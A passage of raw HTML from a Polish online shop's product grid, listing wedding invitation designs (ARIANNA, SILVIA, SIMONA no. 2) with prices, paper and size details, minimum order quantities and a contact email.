<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374742 status-publish instock product_cat-zaproszenia product_tag-2-3_karty product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1600ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374742" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-arianna/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-arianna/" title="Zaproszenie ARIANNA">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie ARIANNA" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie ARIANNA" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ARIANNA-5-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-arianna/" title="Zaproszenie ARIANNA">
            Zaproszenie ARIANNA        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>15,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, dwu- lub trzykartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona tłoczeniem z motywem kwiatowym. Karty połączone złotym lub srebrnym elementem do wyboru.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 111 mm x 165 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374738 status-publish last instock product_cat-zaproszenia product_tag-druk_na_kopertach product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1700ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374738" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-silvia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-silvia/" title="Zaproszenie SILVIA">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie SILVIA" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie SILVIA" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SILVIA-2-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-silvia/" title="Zaproszenie SILVIA">
            Zaproszenie SILVIA        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>22,9&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Otwierane zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Front wykończony tłoczeniem oraz imionami pary młodej i ozdobnym elementem. Wewnątrz treść zaproszenia.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 120 mm x 170 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 30 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374764 status-publish first instock product_cat-zaproszenia product_tag-1-2_karty product_tag-druk_na_kopertach product_tag-kolor product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1800ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374764" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-simona-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-simona-2/" title="Zaproszenie SIMONA no. 2">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie SIMONA no. 2" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie SIMONA no. 2" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SIMONA-2-8-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" 